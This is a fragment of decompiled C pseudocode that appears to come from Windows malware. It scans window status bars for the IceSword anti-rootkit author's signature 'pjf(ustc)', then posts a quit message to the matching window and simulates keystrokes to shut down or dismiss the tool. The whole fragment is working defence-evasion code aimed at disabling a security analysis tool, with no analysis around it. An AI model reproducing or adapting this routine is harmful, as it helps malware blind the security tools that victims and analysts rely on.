 do
{
v3 = FindWindowExA(v2, v0, 0, 0);
v0 = v3;
v4 = FindWindowExA(v3, 0, "msctls_statusbar32", 0);
v5 = FindWindowExA(v4, 0, 0, 0);
GetWindowTextA(v5, &String, 101);
sub_403EB4(&v18, &String, 101);
if ( f_FindSignPos("pjf(ustc)", v18) )
{
PostMessageA(v0, 0x12u, 0, 0);
v6 = MapVirtualKeyA(0x11u, 0);
keybd_event(0x11u, v6, 0, 0);
v7 = MapVirtualKeyA(0x12u, 0);
keybd_event(0x12u, v7, 0, 0);
v8 = MapVirtualKeyA(0x44u, 0);
keybd_event(0x44u, v8, 0, 0);
v9 = MapVirtualKeyA(0x44u, 0);
keybd_event(0x44u, v9, 2u, 0);
v10 = MapVirtualKeyA(0x11u, 0);
keybd_event(0x11u, v10, 2u, 0);
v11 = MapVirtualKeyA(0x12u, 0);
keybd_event(0x12u, v11, 2u, 0);
if ( FindWindowA(0, "IceSword") )
{
v12 = MapVirtualKeyA(0xDu, 0);
keybd_event(0xDu, v12, 0, 0);
v13 = MapVirtualKeyA(0xDu, 0);
keybd_event(0xDu, v13, 2u, 0);
}
}
}